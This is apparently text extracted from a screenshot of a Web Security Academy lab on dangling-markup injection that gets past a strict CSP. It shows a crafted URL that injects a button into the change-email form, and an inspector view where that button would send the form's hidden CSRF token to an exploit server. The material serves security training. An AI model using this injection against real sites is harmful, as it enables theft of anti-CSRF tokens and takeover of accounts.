 https://0a5600e203174cd9803dee0d00dd0080.web-security-academy.net/my-account?id=wiener&email=/my-account?id=wiener&email=foo@bar"><button for
Burp
Web Security
Academy
Reflected XSS protected by very
strict CSP, with dangling markup
attack
LAB Not solved
Go to exploit server Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
foo@bar
Click me "> Update email
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<span class="lab-status-icon"></span> flex
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> flex
<section class="top-links"> ••• </section> flex
</header>
<header class="notification-header"> ••• </header>
<h1>My Account</h1>
<div id="account-content">
<p>Your username is: wiener</p>
<p> ••• </p>
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required="" type="email" name="email" value="foo@bar">
<button formaction="https://exploit-0a070077035e4cc48069edb201d400f2.exploit-server.net/exploit" formmethod="get">Click me</button>
">
<input required="" type="hidden" name="csrf" value="CapffkFUwZSkTjYx6kcSg4v4psBxKO4z">
<button class="button" type="submit">Update email</button>
</form>
</div>
</div>
</section>
<div class="footer-wrapper"> ••• </div>
</div>
</body>
</html>